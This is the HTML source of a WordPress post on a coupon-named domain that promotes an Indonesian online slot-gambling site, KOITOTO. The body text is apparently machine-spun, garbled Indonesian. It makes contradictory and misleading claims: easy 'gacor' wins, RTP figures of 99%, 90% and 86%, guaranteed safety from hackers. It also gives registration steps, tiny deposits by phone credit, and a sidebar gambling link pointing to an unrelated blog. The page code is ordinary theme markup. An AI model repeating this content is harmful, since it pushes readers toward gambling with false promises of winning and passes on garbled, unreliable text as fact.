var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=871' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-871 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-871" class="post-871 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Xiv Koto</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak mengenal dengan bandar slots karena cuma di web-site ini siapa saja bisa memperoleh keuntungan yang banyak. Bahkan juga di bandar ini juga terdapat beberapa provider serta permainan gacor yang membuat siapa saja gampang menang main didalamnya.<br />
Buat Anda yang terpikat masuk dan main di bandar slots pastinya dapat rasakan bagaimana rasanya main di beberapa provider dan games yang memikat. Maka, dengan masuk dan main di blog ini juga sebagai opsi yang sangat tepat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini tentu mesti tahu kalau bandar ini mempunyai banyak provider yang sangat menarik. Dengan ada banyaknya provider ini pasti Anda akan gampang memperoleh keuntungan yang memikat lantaran dapat masuk dan main didalamnya.<br />
Sampai semua provider yang berada di banda ini juga dijagokan sangatlah mempunyai kegacoran yang luar biasa sekali. Karena itu, tidaklah heran orang yang masuk didalamnya juga juga suka dan dapat banyak untung.<br />
Tapi, Anda kenal belum di bandar ini ada provider apa sajakah? Apabila amatlah suka dengan provider ini pasti silahkan langsung coba masuk di banda ini dan saksikan ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya langsung dapat berbicara dengan provider Joker123. Untuk Anda yang belum mengetahui jika provider ini yakni provider yang benar-benar terpopuler yang membuat permainan slots online terkenal dan favorit sekarang.</p>
<p>Sampai dapat disebut permainan yang benar-benar sangat populer sampai ini benar-benar sangatlah termasuk simpel  murah buat Anda dimainkan . Sehingga, siapa saja akan tambah gampang memainkan dengan memiliki kesempatan bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini lantas pasti Anda berpeluang buat dapat memperoleh provider yang tidak kalah menariknya yakni Playtech. Untuk Anda yang mau tahu kalau provider ini sebagai satu diantaranya provider yang benar-benar telah sah serta mempunyai lisensi yang mampu membentuk permainan terpilih.</p>
<p>Waktu Anda tentukan buat masuk di provider ini, pastinya Anda memiliki kesempatan untuk dapat mendapati games slots gacor dengan hadiah besar yang dapat capai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat memperoleh keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini lantas pastinya sudah menyiapkan provider habanero yang sangat menggiurkan buat Anda. Adanya provider habanero ini lantas pasti telah menanggung kesenangan pemain tergolong Anda yang mencoba main didalamnya.<br />
Sampai provider ini juga udah sukses membikin beberapa ragam permainan dengan penampilan yang paling berlainan. Dengan bermain di sini sehari-hari, pastilah Anda bisa nikmati permainan slots dengan penampilan yang antik  menarik.<br />
Ditanggung dengan masuk di provider ini pastilah Anda tidak akan jenuh buat nikmati bermacam jenis permainan. Ini seluruh sebab memang seluruhnya games yang diberi miliki topik yang beda.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Buat Anda yang pengin masuk dan main di bandar ini pasti gak boleh terlewat buat masuk di provider pragmatic play. Banyak pemain slots sebaiknya telah tak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga harus mengetahui kalau provider Pragmatic Play ini yaitu salah satunya provider yang sangat memberikan keuntungan. Provider ini juga juga kerap disebut yaitu provider terutama yang sudah sukses membikin banyak games yang slots gacor dengan gampang Maxwin.</p>
<p>Sehingga bisa ditandaskan dengan Anda tergabung dalam provider ini tentu bakal simpel buat mendapat permainan yang paling beri keuntungan. Sampai seluruh permainan yang berada di provider ini mempunyai RTP maka dari itu gapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini juga terang bisa dapat provider yang paling apik dan gacor apalagi bila bukan CQ9. Bahkan juga dengan Anda masuk di provider ini lantas bisa memperoleh Jekpot yang terbesar.<br />
Selanjutnya buat dapat nikmati seluruh games yang berada di provider ini Anda dapat dengan masuk langsung di Bandar slots saja. Di sini pemain pun segera akan bertatapan dengan games menarik umpamanya slots progresif.<br />
Dengan sukses jadi pemenang game-nya pastinya Anda sebagai pemain juga dapat mendapat keuntungan yang demikian berlimpah. Kalau betul-betul ingin memainkan saat ini suda dapat daftar dan selanjutnya login dengan gampang.<br />
Karena itu, pastinya di sini juga Anda dapat memperoleh seluruh rujukan games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang bakal siapkan games yang memikat menurut versus Anda.</p>
<h2>Games terkenal dan gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots pastinya Anda juga dapat juga mendapati games yang terkenal di bandar ini. Bukan cuma itu, karena ternyata di sini juga Anda dapat peroleh main di sejumlah games menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang pertama kalinya masuk dan main di bandar ini tentunya akan mendapat games yang memikat apalagi kalaupun bukan Aztec gems. Untuk Anda yang benar-benar sangatlah mau nikmati permainan dari provider slots pragmatic play pastinya dapat putuskan provider terpilih ini.</p>
<p>Karena itu, disana Anda dapat nikmati games yang paling gacor ialah games Aztec Gems. Type permainan yang ini betul-betul sampai saat ini udah sukses menjadi salah satunya permainan yang sangat referensi sebab terbaik serta terkenal untuk dipermainkan sekarang ini.</p>
<p>Bagaimana tidak? Sebab memang permainan ini juga mendatangkan nilai RTP yang nilainya tinggi sekali serta akan membikin taruhannya semakin banyak fans. Juga ini juga sebab gamenya simpel untuk dimenangi sampai untuk yang baru saja memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lalu di bandar ini juga pasti menjadi pemain Anda akan mendapat permainan yang paling gacor ialah gates of Olympus. Penting Anda ketahui kalau benar-benar permainan Gates of Olympus ini yaitu salah satunya alternatif permainan slots Gacor yang terbaik.<br />
Kenapa dapat semacam itu, tentu sebab games ini miliki nilai RTP sampai gapai 90%. Buat yang belum mengetahui ternyata games yang gacor ini lantas masih asal dari provider pragmatic play yang sangat terpenting.<br />
Juga games ini juga juga dapat dikatakan bagus sekali pula simpel lantaran tiba dengan pola-pola spesifik. Buat dapat meraih kemenangan pastinya sangatlah ringan sebab Anda dapat pakai feature free spin pula auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini juga pasti punya kesempatan untuk bisa peroleh permainan yang unik serta gacor ialah sweet bonanza. Dengan main di games ini pasti Anda akan terasa puas karena games kesempatan ini punyai objek permen yang manis.<br />
Sampai Anda juga harus ketahui kalau untuk games yang ini miliki RTP sampai 86%. Dengan begitu, pasti Anda juga bisa juga mainkan gamenya dengan begitu ringan dengan memanfaatkan spesifikasi yang ada.</p>
<p>Maka bisa ditandaskan kalau dengan Anda main di bandar ini bakal simpel mengerjakan paduan dengan begitu cocok serta menang. Serta ingat kalau games ini juga miliki obyek yang membahagiakan maka dari itu banyak pemain pastinya tidak akan berasa suntuk main games ini.</p>
<h2>Langkah daftar di Bandar slots</h2>
<p>Nyatanya benar-benar ada sangat banyak provider serta games yang memikat disodori oleh Bandar slots maka membikin siapa saja berkesan untuk dapat masuk dan main didalamnya. Kemungkinan Anda juga ingin masuk dan main di bandar ini.<br />
Untuk Anda yang benar-benar ingin masuk di bandar ini tentu yaitu dengan daftar dahulu didalamnya. Tetapi, sudah ketahui belum bagaimana caranya daftarnya serta silahkan langsung baca metode daftarnya tersebut ini:<br />
• Cara yang pertama silahkan langsung singgahi saja langsung Bandar slots yang dapat dipercaya di Telpon seluler Anda.<br />
• Jika langsung untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu akan ada kolom register yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa pun buat isi code referal serta itu juga bila benar-benar ada.<br />
• Isi code validasi yang berada di dalam kolom validasinya.<br />
• Setujui SK hingga Anda langsung dapat masuk di web ini tidak ada rintangan apa saja.<br />
• Periksa kembali seluruh kolom registrasi hingga tidak ada data yang keliru didalamnya.<br />
• Jika sudah mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai serta saat ini Anda lantas langsung dapat mempunyai account dan dapat langsung main dalam Bandar slots.</p>
<p>Keuntungan serta layanan dengan masuk serta main di Bandar slots gacor<br />
Buat Anda yang masuk dan main di bandar ini sudah pasti benar-benar Anda lantas benar-benar mujur. Kenapa? Sebab di bandar ini lantas terdapat beberapa memberinya keuntungan dan sarana menarik. Lantas apa sich sarananya serta di bawah ini penuturannya:</p>
<h2>Bandar slots mempunyai keamanan terbukti</h2>
<p>Untuk Anda yang masuk di bandar ini tentunya Anda lantas dapat main bertambah aman serta ini pasti benar-benar sangat terbukti. Bahkan juga banyak yang ngomong pula lantaran Bandar slots sangat termashyur karena aman yang terpercaya.<br />
Sehingga untuk Anda yang main di bandar ini pastilah tak boleh takut bila secara mendadak semuanya data Anda bocor. Bandar slots ini juga telah berani memikul kalaupun benar ada anggota yang bermain bakal aman dari hacker dan seluruhnya data dapat dijaga dengan amat aman.</p>
<h2>Layanan konsumen waktu 24 jam di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini lantas tentunya Anda bakal memperoleh pelayanan layanan konsumen sepanjang 24 jam. Sebab di bandar ini sebagai Bandar slots terpercaya dan terbaik siapkan customer service terus online 24 jam.<br />
Dengan begitu, bandar ini lantas juga terus online tiap-tiap hari pribadi buat beberapa anggota. Karena itu, tentu seluruhnya pelanggan service di bandar ini bakal siap layani pemain dengan sopan pun baik pada seluruh anggota baru pula anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk serta main di bandar ini lantas pastinya bisa mendapat sangat banyak bonus yang bagus sekali. Kemungkinan Anda juga ingin tahu dengan bonus apa yang dikasihkan.<br />
Bonus yang dikasihkan di Bandar slots ini pastinya juga besar. Bahkan juga di sini lantas semuanya anggota terang punyai hak mendapatkan bonus cashback serta turnover. Serta pastinya seluruhnya lantas juga disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk serta main di Bandar slots ini juga bisa juga mendapat deposit yang paling murah lebih simpel dari bandar lainnya. Bahkan juga Bandar slots  memberi sekurangnya deposit yang paling murah.<br />
Cukup hanya dengan deposit minimum 10K dan minimal withdraw itu yakni dengan nilai 50K saja. Dengan begitu, pastilah Anda juga dapat juga main seluruh games slots yang ada pada Bandar slots ini.</p>
<h2>Banyak dukungan permainan memberi dukungan di Bandar slots</h2>
<p>Waktu Anda masuk serta main di bandar ini juga ternyata memang Anda lantas dapat rasakan banyak dukungan bank untuk negosiasi. Bandar slots pasti menyediakan banyak bank tenar.<br />
Barangkali Anda lantas sangat juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda bakal mendapati sejumlah bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Sistem transaksi bisnis yang komplet di Bandar slots</h2>
<p>Asumsikan juga di Bandar slots siapkan banyak metoda yang paling komplet terutama buat transaksi bisnis deposit. Di Bandar slots ini memberi deposit mulai dengan pulsa, e-wallet serta pulsa ini pastilah membuat pemain lebih rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Benar-benar sangat banyak data yang dapat didapat dengan masuk dan main di Bandar slots. Tetapi masih ada pula sejumlah pemain yang belum mengetahui terkait bandar yang satu berikut. Berikut ini ada sejumlah pertanyaan yang kerap ditanya oleh beberapa pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja jika di bandar ini siapkan account demonstrasi spesial buat beberapa pemain pemula yang mau masuk. Karena ada account demonstrasi ini sudah pasti Anda menjadi pemain dapat secara mudah main gratis tiada deposit.<br />
Bahkan juga di sini juga pemain  tidak usah membuat atau register account atas tersedianya account demonstrasi. Karena itu, pastinya ini dapat difungsikan oleh pemain yang cuma mau mencoba saja.<br />
Berapakah sedikitnya deposit di Bandar slots?<br />
Pasti untuk sekurang-kurangnya deposit di bandar ini benar-benar murah yakni Anda di sini hanya butuh mengeluarkan uang sebesar 10K saja. Dengan uang semurah itu pastilah dapat secara mudah main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama hal yang sudah diperjelas barusan di atas jika memang dengan masuk di bandar ini sediakan sangat banyak metoda bisnis diantaranya pulsa . Sehingga, tentunya dapat pakai pulsa buat deposit. Juga di sini juga bisa pula pakai cara lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-xiv-koto/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:57:51+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-871 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-paling-dipercaya-serta-sah-di-indonesia-sandai/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Paling dipercaya serta Sah di Indonesia Sandai</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-dan-sah-di-indonesia-gunung-kerinci/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya dan Sah di Indonesia Gunung Kerinci</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/gates-of-olympus-jackpot/">Gates of Olympus Jackpot: Menangkan Hadiah Besar di Permainan Terpopuler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/trik-menang-slot-gates-of-olympus/">Trik Menang Slot Gates of Olympus: Strategi Efektif Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/slot-gates-of-olympus-rtp-tinggi/">Slot Gates of Olympus RTP Tinggi: Keunggulan dan Cara Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/gates-of-olympus-bonus-free-spin/">Gates of Olympus Bonus Free Spin: Menangkan Hadiah Besar Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/slot-gates-of-olympus-gacor/">Slot Gates of Olympus Gacor: Menawarkan Kesempatan Menang Besar</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

